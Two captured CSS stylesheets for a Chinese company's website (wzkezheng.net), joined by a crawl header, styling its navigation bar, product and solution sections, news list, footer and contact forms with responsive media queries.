body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; transition: none; }

@media (max-width: 768px) { body { padding-bottom: 44px; } }

.tableCell { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; display: flex; flex-direction: column; justify-content: center; }

@media (max-width: 768px) { .tableCell { padding-bottom: 0; } }

@media (min-width: 768px) { .tableCell { width: 750px; } }

@media (min-width: 992px) { .tableCell { width: 970px; } }

@media (min-width: 992px) { .tableCell { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .tableCell { width: 1200px; } }

.tableCell::before, .tableCell::after { display: none; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch { margin-top: 15px; }

.home_common_title .container .line_ch span { position: relative; font-size: 22px; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 18px; } }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch p.desc { margin-top: 10px; color: #7c7c7c; }

.home_common_title2 .container .line_big { position: relative; padding-bottom: 20px; font-size: 30px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title2 .container .line_big { font-size: 22px; } }

.home_common_title2 .container .line_big::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 6px; background-color: #fff; border-radius: 10px; transform: translateX(-50%); }

.home_common_title2 .container .line_small { margin-top: 20px; }

.home_common_title3 { text-align: left; line-height: 1; }

.home_common_title3 .line1 { color: #fff; }

.home_common_title3 .line1 .en { font-size: 45px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title3 .line1 .en { font-size: 30px; } }

.home_common_title3 .line1 .ch { font-size: 22px; transform: translateY(-3px); }

@media (max-width: 768px) { .home_common_title3 .line1 .ch { font-size: 16px; } }

.home_common_title3 .middle_line { width: 50px; height: 2px; background-color: #fff; margin: 30px 0; }

@media (max-width: 768px) { .home_common_title3 .middle_line { margin: 1.04167rem 0; } }

.home_common_title3 .line2 { line-height: 1.3; color: rgba(255, 255, 255, 0.9); font-size: 15px; }

@media (max-width: 768px) { .home_common_title3 .line2 { font-size: 14px; } }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

/*  头部  */
header { /*position: fixed;*/ top: 0; z-index: 520; width: 100%; /*  导航条  */ }
.submit{ margin-right:8px;}
header .header_content .row { display: flex; }
.header_bot02{ background:#ffffff; }
.header_bot01{ background:#eaeef1; clear:both; overflow:hidden;}

.top_left{ float:left;}
.top_left p{ font-size:14px; color:#676767; line-height:32px;}
.top_right{ float:right;}
.top_right p{ float:left; font-size:12px; color:#676767; line-height:32px; padding-left:27px; margin-right:27px;}
.top_right01{ background:url(top_dh.jpg) no-repeat left center;}
.top_right01 span{ font-size:20px; color:#3491d4;}




header .header_content .row .hc_left { display: flex; align-items: center; }
header .header_content .row .hc_leftny{ padding:0px;}
header .header_content .row .hc_left .company_logo img { width: 100%; }

header .header_content .row .hc_left .middle_line { margin: 0 15px; width: 1px; height: 55px; background-color: #023763; }

header .header_content .row .hc_left .right_text { margin-left: 10px; text-align: left; color: #fff; white-space: nowrap; }

header .header_content .row .hc_left .right_text a { color: #fff; }

header .header_content .row .hc_left .right_text .line1 { font-size: 21px; font-weight: bold; }

header .header_content .row .hc_left .right_text .line2 { font-size: 13px; }

header .header_content .row .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .row .hc_right ul.hc_nav { display: flex; }

header .header_content .row .hc_right ul.hc_nav > li.nav_on > a::before { width: 100%; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color:#3491d4; color: #fff; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .row .hc_right ul.hc_nav > li a { font-weight: 600; }

header .header_content .row .hc_right ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .row .hc_right ul.hc_nav > li > a { text-transform: uppercase; padding: 35px 20px; color: #4c4c4c; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }
header .header_content .row .hc_rightny ul.hc_nav > li > a{ color:#5d5858}
header .header_content .row .hc_right ul.hc_nav > li > a:hover { background-color: initial; color:#FFF;background:url(nav_li.jpg) no-repeat center center; background-size:100% 32px; }

header .header_content .row .hc_right ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1200px) { header .header_content .row .hc_right ul.hc_nav > li > a{padding: 35px 7px;}}

header .header_content .row .hc_right ul.hc_nav > li > a::before { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; background-color: #fff; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #337fe5; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }


header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; position: fixed; z-index: 521; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .right_text .line1 { font-weight: bold; font-size: 20px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #337fe5; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse a.site_language { width: 32px; height: 32px; background-color: #337fe5; border-radius: 50%; line-height: 32px; color: #fff; font-size: 14px; margin-top: -5px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse a.site_language { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }


--- FILE ---
content_type: text/css
request_url: http://www.wzkezheng.net/Templates/default/style/style.css
body_size: 5642
content:
@charset "utf-8";/* CSS Document */

body {font-size: 12px;background-color: white;font-family: "思源黑体", "Arial";width: 100%;margin: 0px;padding: 0px;overflow-x: hidden;}

html {margin: 0px;padding: 0px;}

* {margin: 0;padding: 0;}

ul, li {list-style-type: none;}

a {text-decoration: none;color: #8c8f91;}

img {margin: 0;padding: 0;vertical-align: bottom;}

a:hover {text-decoration: none;}

img {width: 100%;height: auto;}

p {margin: 0px;}

button {outline: none;}





.prolist_index{ background:#e8f3f7; clear:both; overflow:hidden; position:relative;}

.swiper-containerprolist{ overflow:hidden;}

.prolist_index p{ font-size:20px; color:#404040; padding-top:50px; line-height:38px;}

.prolist_index li{ padding-top:35px; padding-bottom:35px; border-right:1px solid #FFF;border-left:1px solid #FFF;}

.prolist_index span{ font-size:14px; color:#7a7a7a; text-transform:uppercase;}

.prolist01{ background:url(prolist01.png) no-repeat top center;}

.prolist02{ background:url(prolist02.png) no-repeat top center;}

.prolist03{ background:url(prolist03.png) no-repeat top center;}

.prolist_end{ background:url(prolist_end.png) no-repeat top center;}

.prolist_index .swiper-button-prevprolist{background: url(prolist_left.png) no-repeat;width:42px; height:42px; position:absolute; left:10%; top:40%;}

.prolist_index .swiper-button-nextprolist{background: url(prolist_right.png) no-repeat; width:42px; height:42px; position:absolute; right:10%; top:40%;}





.prosol_index{background:url(prosol_bg.jpg) no-repeat bottom center; padding-bottom:90px; padding-top:50px;}

.prosol_tit01{ font-size:42px; color:#232323; text-transform:uppercase; font-weight:bold;}

.prosol_tit02{background: url(prosol_titbg.png) center center no-repeat; color:#3b3b3b; font-size:24px;}

.prosol_index h1{ font-size:28px; color:#232323; margin-bottom:50px; line-height:50px;}

.prosol_index ul{display: flex;flex-wrap: wrap;}

.prosol_index ul li{ margin-bottom:20px; padding:0 10px; }

.prosol_index ul li div{ padding-top:30px;}

.prosol_index ul li p{font-size: 24px;padding-top: 64px;padding-bottom: 10px;}

.prosol_index ul li span{ text-align: center;font-size: 16px;width:85%; display:block; margin:0 auto;}



.prosol_div1 div{ background:#e3e3e3; height:100%; }

.prosol_div1 p{background: url(prosol_divimg1.jpg) top center no-repeat; color:#363636;}

.prosol_div1 span{color: #808080;}

.prosol_div2 div{ background:#e3e3e3; height:100%;}

.prosol_div2 p{color:#363636;background: url(prosol_divimg3.jpg) top center no-repeat;}

.prosol_div2 span{color: #808080;}

.prosol_div3 div{ background:#212121; height:100%;}

.prosol_div3 p{color:#fff;background: url(prosol_divimg2.jpg) top center no-repeat;}

.prosol_div3 span{color: #fff;}



.about_index{background:url(about_bg.jpg) no-repeat top center; padding-top:90px; position:relative; } 

.about_left{ width:47%; float:left; margin-bottom:20px; text-align:left;}

.about_title{ font-size:30px; color:#ffffff; font-weight:bold; text-transform:uppercase; background:url(about_title.jpg) no-repeat left bottom;}

.about_title span{ display:block; font-size:48px;}

.about_nr{ font-size:16px; color:#ffffff; line-height:26px; margin-top:30px; margin-bottom:30px;}

.about_left a{ width:160px; line-height:38px; display:block; text-align:center; font-size:16px; color:#FFF; background:#b5130e;}

.about_right{ width:50%; float:right; margin-bottom:87px;}

.about_right img{ width:auto; max-width:100%;}



.about_ul{ background:#FFF; overflow:hidden; width:100%; padding-top:40px; padding-bottom:40px; z-index:9999; margin-bottom:0px; box-shadow:2px 8px 10px #dbdbdb;}

.about_ul li img{ width:unset; margin-bottom:10px;}

.about_ul li{ float:left; width:20%; text-align:center; background:url(adout5_li.jpg) no-repeat right center;}

.about_ul li p{ color:#6e6e6e; font-size:16px; line-height:20px;  }



.product_bg{ background:url(pro_bg.jpg) no-repeat top center; clear:both; overflow:hidden; padding-top:126px; margin-top:-75px; padding-bottom:30px;  }

.product_bg .prosol_tit02{ margin-bottom:40px;}

.product_index li{ margin-bottom:20px; padding-left:4px; padding-right:4px; }

.product_index li img{ margin-bottom:5px;}

.product_index li a{ display:block; background:#f5f5f5; padding:3px;}

.product_index li a h3{ font-size:18px; color:#4c4c4c; line-height:45px;}

.product_index li a span{ display:block;font-size:14px; color:#fff; width:192px; line-height:30px; background:#4c4c4c; margin:0 auto; margin-bottom:22px; }



.wenzi_tedian{ text-align:left; padding-bottom:25px;}

.wenzi_tedian h2{ font-size:18px; font-weight:bold; margin-bottom:15px; }

.wenzi_tedian p{ font-size:14px; line-height:25px;   }



.lXPopup-btn {

    width: 110px;

    height: 30px;

    border-radius: 30px;

    border: 0;

    outline: 0;

    box-shadow: 0 1px 8px rgba(255,255,255,.2);

    line-height: 2;

    background-color: #6cabfa;

    color: #fff;

	cursor: pointer;



}











.youshi_bg{ background:url(youshi_bg.jpg) no-repeat top center; clear:both; overflow:hidden; padding-top:72px; padding-bottom:72px;}

.youshi_left{text-align:left;}

.youshi_title_en{ background:url(youshi_title.png) no-repeat left top; color:#ffffff;font-size:46px; text-transform:uppercase; line-height:45px; padding-top:34px;height:166px; }

.youshi_title01{ font-size:42px; color:#ffffff; margin-top:23px;}

.youshi_title02{ font-size:34px; color:#ffffff; margin-bottom:15px;}

.youshi_left img{ width:auto; max-width:100%;}

.youshi_title_en02{ font-size:12px; color:#ffffff; text-transform:uppercase; margin-top:15px; max-width:250px;}



.youshi_right{ background:#ffffffc7; padding:50px 30px 30px 30px; display: flex;flex-wrap: wrap;}

.youshi_right img{ width:auto; max-width:100%;}

.youshi_right li{ margin-bottom:25px;}

.youshi_right li p{ font-size:20px; color:#323232; line-height:40px;}

.youshi_right li span{ font-size:14px; color:#787878; display:block; line-height:20px;}



.news_index{ padding-top:35px; padding-bottom:50px; clear:both; overflow:hidden; }

.home_title{ width:100%; clear:both; overflow:hidden; margin-bottom:20px; }

.home_title p{ float:left; font-size:36px; color:#3b3b3b;}

.home_title a{ font-size:14px; border:1px solid #888888; color:#888888; float:left; border-radius:30px; padding:3px 10px; display: block; margin-left:20px; margin-top:20px;}

.news01{margin-top:10px;  }

.news01:hover p.news_title{ color:#255faf; background:url(news_top_h.jpg) no-repeat bottom center; }

.news_title{ font-size:18px; color:#353535; text-align:center; background:url(news_top.jpg) no-repeat bottom center;line-height:42px; padding-bottom:14px; margin-bottom:20px; overflow:hidden;}

.news_ul{ clear:both; overflow:hidden;}

.news_ul li{ margin-top:25px; clear:both; overflow:hidden; text-align:left;}

.news_ul li:hover p{ color:#255faf; }

.news_ul li:hover span{ color:#255faf; }

.news_ul li img{ float:left; margin-right:3%; width:20%;}

.news_ul li div{ width:77%; float:left;}

.news_ul li div p{ font-size:14px; color:#6c6c6c; line-height:30px; height:30px; overflow:hidden; }

.time_index{ color:#6c6c6c;  font-size:14px;}

.news_dms{ font-size:12px; color:#9a9a9a; line-height:19px; height:38px; overflow:hidden; display:block;}

.news_more{ width:131px; line-height:31px; background:#255faf; text-align:center; margin-top:25px;}

.news_more a{ font-size:16px; color:#ffffff;}



.news02{ float:right;margin-top:10px;}

.swiper-containerzs{ overflow:hidden; padding-top:25px; clear:both;}

.news02 .swiper-button-prevzs{background: url(gshd_left.jpg) no-repeat;width:12px; height:12px; position:absolute; left:0; top:50%;}

.news02 .swiper-button-nextzs{background: url(gshd_right.jpg) no-repeat; width:12px; height:12px; position:absolute; right:0; top:50%;}

.news02 li p{ color:#6e6e6e; font-size:16px; line-height:60px; }

.news02 li img{ border:1px solid #d0d0d0; padding:4px;}

.zs_bottom{ background:#255faf; padding:10px; width:80%; margin:0 auto;}

.zs_bottom p{ color:#ffffff; font-size:16px; line-height:24px; }



.foot_index_bg{ background:#2e2d33; clear:both; overflow:hidden; padding-top:47px; padding-bottom:54px;}

.foot_index_bg .container{display: flex;flex-wrap: wrap;}

.foot_index_bg .container div{ padding-left:45px; padding-right:45px;}

.foot_left{ padding-top:40px; text-align:left; border-right:1px dashed #424951; }

.foot_left img{ width:auto; max-width:100%; margin-bottom:10px;}

.foot_left p{ font-size:14px; color:#FFF; line-height:22px;   }

.foot_cen{ text-align:left; border-right:1px dashed #424951; padding-left:50px;}

.foot_cen p{ font-size:20px; color:#ffffff; line-height:50px; margin-bottom:10px; padding-left:47px; background:url(foot_dh.jpg) no-repeat left center; }

.foot_cen li{ font-size:16px; color:#FFF; line-height:40px;}

.foot_cen li span{ font-size:14px; margin-left:10px;}

.foot_right{ text-align:left;}

#facebookContact table{ width:100%;}

.foot_right p{ font-size:20px; color:#ffffff; line-height:50px; margin-bottom:10px; padding-left:47px; background:url(foot_liuyan.jpg) no-repeat left center;}

#telContact{ line-height:35px; margin-bottom:10px;  background:#363539; border:none; width:100%; }

#nameContact{ line-height:35px; margin-bottom:10px;  background:#363539; border:none; width:100%;}

#contentContact{ height:80px; margin-bottom:10px;   background:#363539; border:none;}

.tijiao_in{ width:100%; background:#255faf; font-size:16px; color:#FFF; line-height:34px;}



.footer_index{ clear:both; border-top: 1px solid #464a56; background:#2e2d33; }

.footer_index img{ width:auto;}

.footer_index p{ color:#FFF; font-size:14px; line-height:25px;}

.footer_index a{ color:#FFF; font-size:14px; line-height:25px;}

.footer_index span{ color:#FFF; font-size:14px; line-height:25px;}

.footer_index .container{ position:relative; padding:15px;}

.bottom_xs_top{ position:absolute; right:0; top:0;}

.bottom_xs_top a{ display:block; background:url(bottom_top.jpg) no-repeat top center; width:45px; height:45px;}





@media (max-width:1200px) { 

.prosol_index ul li div{ padding-top:15px;}

.prosol_index ul li p{ padding-top:50px;  font-size:22px;}

.prosol_index ul li span{ font-size:15px;}

.prosol_index{ padding-bottom:50px;}

.prolist_index .swiper-button-prevprolist{ left:0;}

.prolist_index .swiper-button-nextprolist{ right:0;}

 }



@media (max-width:1000px) { 

.foot_index_bg .container div{  padding-left:15px; padding-right:15px;}

.zs_bottom{ width:100%;}

.prolist_index .swiper-button-prevprolist{ display:none;}

.prolist_index .swiper-button-nextprolist{display:none;}

.youshi_left{ display:none;}

.youshi_bg{ padding-top:5%; padding-bottom:5%;}



 }



@media (max-width:767px) { 

.foot_left{ padding-top:0px; padding-bottom:20px;  border:none; }

.about_left{ width:100%;}

.about_right{ display:none;}

.about_index{ padding-top:50px;}

.prosol_img{ display:none;}

.prosol_index ul li div{ padding-bottom:15px; font-size:0px;}

.prosol_index ul li{ width:100%;}

.product_index li{ width:50%; float:left;}

.youshi_right li{ width:50%; float:left;}

.youshi_bg{ background:#2673c2;}





 }

  

 @media (max-width:425px) { 

.foot_cen{ width:100%; max-width:100%;flex: 0 0 100%; border:none;}

.foot_right{ width:100%; max-width:100%;flex: 0 0 100%;}

.about_ul{ display:none;}

.about_index{ overflow:hidden;} 

.prosol_tit01{ font-size:30px;}

.about_title span{ font-size:35px;}

.news01{ padding-left:0px; padding-right:0px;}

.prosol_index ul li{ padding-left:0px; padding-right:0px;}

.product_index li a span{ width:80%;}



 }

 







/*内页*/

.lxfs_liuyan{ padding-bottom:74px; padding-top:25px;}

.fangan_liuyan{ background:#f5f5f5; padding-bottom:74px;}

.fangan_liuyan_title{ color:#222222; font-size:25px; text-align:center; line-height:150px;  background:url(fangan_liuyan_title.png) no-repeat center center;}

#facebook table{ width:100%;}

.zxly_r{ margin-right:30px;}

#name{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}

#tel{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}

#youxiang{height:48px;font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;}

#gsname{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}

#sbsydd{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}

#yongtu{height:48px;font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;}

#cpname{height:48px;font-size: 14px;width: 48%;margin-bottom:30px;padding-left: 10px; float:left;}

#wuliao{height:48px;font-size: 14px;width: 48%;margin-bottom:30px;padding-left: 10px; float:right;}

#content{font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;padding-top: 10px;height:264px; border:1px solid #d7d7d7; }

.anniu_lxfs{ background:#f0a50e; line-height:50px;font-size: 16px;color: #fff;width: 100%;margin-top: 10px;outline: none; border:none;}







/*关于我们*/

.about_ny{ overflow:hidden; clear:both; padding-bottom:59px;}

.about_ny_gif{ text-align:center; clear:both; width:100%; padding-top:30px;}

.about_ny_gif img{ max-width:100%; width: auto; }

.about_ny_tit{ font-size:24px; color:#345ba6; margin-bottom:25px; text-align:center;}

.about_ny_nr{ overflow:hidden; clear:both; min-height:400px; text-align:left;}

.about_ny_nr p{ font-size:14px; color:#696969; line-height:30px; text-indent:2em;} 

.about_ny_nr img{ max-width:100%; border:1px solid #dfdfdf; padding:5px; width: auto; /*float:left;*/}

.about_ny_nr table{line-height: 25px;    text-align: center;    font-size: 14px;}

.about_pege .container{display: flex;flex-wrap: wrap;flex-direction: row-reverse; align-items: center;}

